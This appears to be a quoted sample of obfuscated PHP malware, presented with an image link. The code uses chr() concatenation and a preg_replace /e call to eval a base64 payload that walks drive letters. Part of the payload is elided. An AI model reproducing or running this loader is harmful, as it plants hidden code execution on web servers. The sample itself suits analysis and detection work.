 <?php
$a651="pr".chr(101)."g_".chr(114)."eplac".chr(101);
$h772="eval(base64".chr(95)."d".chr(101)."code".chr(40).chr(34)."c2V0X3Rpb".chr(87).chr(86)."fbG".chr(108).chr(116)
.chr(97).chr(88)."QoMC".chr(107)."7".chr(68)."QoNCm".chr(90)."vc".chr(105)."gka".chr(84).chr(48)."2NzskaTw9OTA7JGkr"
.chr(75)."ykgaWYo".chr(81)."Gl".chr(122)."X".chr(50)."Rpcih".chr(106)."aHIoJG".chr(107)."pLi".chr(99)."6J".chr(121)
// ...lots of those line...
."JywgJH".chr(65)."uJ".chr(72)."MuJG8p".chr(75).chr(84)."sNCgkJCQl".chr(57)."D".chr(81)."oJC".chr(81)."l".chr(57)
."D".chr(81)."o".chr(74)."C".chr(88)."0N".chr(67).chr(103)."l9DQoN".chr(67)."g".chr(108).chr(65)."Y2".chr(120)."v"
.chr(99).chr(50)."VkaX".chr(73)."oJ".chr(71).chr(82).chr(119)."KT".chr(115).chr(78)."C".chr(110)."0=".chr(34)
.chr(41).");";
$e51="/a3".chr(48).chr(54)."d93".chr(100)."aa".chr(57)."401".chr(99)."4baa17e618".chr(55)."1637b".chr(50)."/".chr(101);
preg_replace($e51,$h772,"a3".chr(48).chr(54)."d9".chr(51)."daa".chr(57)."40".chr(49).chr(99)."4b".chr(97)."a1".chr(55)."e6".chr(49)."
87163".chr(55)."b2");
?>